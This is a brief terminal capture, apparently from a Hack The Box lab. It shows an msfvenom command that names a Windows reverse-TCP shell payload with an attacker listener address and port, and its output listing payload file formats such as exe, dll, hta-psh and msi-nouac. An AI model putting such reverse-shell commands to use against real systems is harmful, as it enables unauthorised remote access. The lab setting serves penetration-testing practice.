 [leewookb☺htb-9saj6yb9tw]─[~/Downloads]
$msfvenom -p windows/shell/reverse_tcp LHOST=10.10.14.15 LPORT=1234 --list formats
Framework Executable Formats [--format <value>]
===============================================
Name
----
asp
aspx
aspx-exe
axis2
dll
ducky-script-psh
elf
elf-so
exe
exe-only
exe-service
exe-small
hta-psh
jar
jsp
loop-vbs
macho
msi
msi-nouac
osx-app
psh
psh-cmd
psh-net